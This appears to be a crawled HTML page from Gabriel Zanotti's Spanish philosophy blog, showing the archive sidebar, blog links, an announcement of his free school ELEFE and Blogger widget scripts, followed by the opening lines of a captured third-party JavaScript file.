</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(70)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div></div>
<div id='sidebarbottom-wrap1'><div id='sidebarbottom-wrap2'>
<div class='sidebar section' id='sidebar'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Blogs amigos</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.adrianravier.com/'>Adrián Ravier</a></li>
<li><a href='https://www.hugolandolfi.com/'>Hugo Landolfi</a></li>
<li><a href='http://www.mariazaldivar.net/'>María Zaldívar.</a></li>
<li><a href='https://myrian.com.ar'>Myrian Pereyra</a></li>
<li><a href='https://psicologia.com.ar'>Psicología en Argentina</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>ELEFE</h2>
<div class='widget-content'>
ESCUELA LIBRE DE ESTUDIOS FILOSÒFICOS Y EPISTEMOLÒGICOS<br />Revoluciòn educativa en marcha.<br /><br />&#8220;&#8230;Si pensaba en un futuro, soñaba con fundar una escuela, en la que los jóvenes pudiesen aprender sin hastìo y en la que fueran estimulados a plantear problemas y a discutirlos; una escuela en la que no hubiese que escuchar respuestas no deseadas a cuestiones no planteadas; en la que no hubiera que estudiar sòlo por aprobar los exàmenes&#8221;<br /><br />Karl R. Popper.<br /><br /><br />La Escuela Libre de Estudios Filosòficos y Epistemològicos (ELEFE) abre sus puertas como un especio de estudio y reflexiòn, que pueda hacer frente, de modo quijotesco, a la opresión intelectual de los sistemas formales de enseñanza.<br />En ELEFE se aprende sin mètodo (Feyerabend), con crìtica (Popper), con teoría (Husserl), con palabra y contemplación (Santo Tomàs). ELEFE no tiene exàmenes, notas, asistencia, cuotas, ni ningún tipo de certificado o aprobación. Se mueve con total independencia de las exigencias del sistema educativo formal y del soviet adicional del sistema formal-estatal. Lo ùnico que ofrece a sus participantes es estudiar. Solamente eso  :-)).<br />En breve tiempo ELEFE anunciarà sus primeros cursos, que seràn diàlogos, conversaciones, sobre diversos temas y autores. Gabriel Zanotti es el principal instigador de esta subversión educativa y portavoz de la revoluciòn autèntica. La revoluciòn tiene sòlo una proclama: cualquiera puede estar en contra de lo que diga Zanotti, incluso, con esto ùltimo.<br /><br />Buenos Aires, Febrero de 2006.<br />-----------------------------------<br /><br /><br />Página: www.gabrielzanotti.com<br /><br /><br />-------------------------------<br /><br />
</div>
<div class='clear'></div>
</div></div>
</div></div>
</div>
<div id='footer-wrap1'><div id='footer-wrap2'>
<div class='footer no-items section' id='footer'></div>
</div></div>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5hhiiZoV49rMYunocjVFWNJsB-7Q:1768606239824';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5142409082346952882','//gzanotti.blogspot.com/2021/08/','5142409082346952882');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5142409082346952882', 'title': 'Filosof\xeda para m\xed', 'url': 'https://gzanotti.blogspot.com/2021/08/', 'canonicalUrl': 'https://gzanotti.blogspot.com/2021/08/', 'homepageUrl': 'https://gzanotti.blogspot.com/', 'searchUrl': 'https://gzanotti.blogspot.com/search', 'canonicalHomepageUrl': 'https://gzanotti.blogspot.com/', 'blogspotFaviconUrl': 'https://gzanotti.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Filosof\xeda para m\xed - Atom\x22 href\x3d\x22https://gzanotti.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Filosof\xeda para m\xed - RSS\x22 href\x3d\x22https://gzanotti.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Filosof\xeda para m\xed - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5142409082346952882/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'archive', 'pageName': 'agosto 2021', 'pageTitle': 'Filosof\xeda para m\xed: agosto 2021'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Filosof\xeda para m\xed', 'description': 'Un blog altru\xedsta a pesar de todo', 'url': 'https://gzanotti.blogspot.com/2021/08/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2021, 'month': 8, 'rangeMessage': 'Mostrando entradas de agosto, 2021'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebartop', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebartop', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebartop', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/sc/sc1001
body_size: 135629
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = 'fb8ae4ea-d346-48b8-9754-319ef5113698';
        const __scdnuid = 'fb8ae4ea-d346-48b8-9754-319ef5113698';
        const __scdntime = 1768606240525;
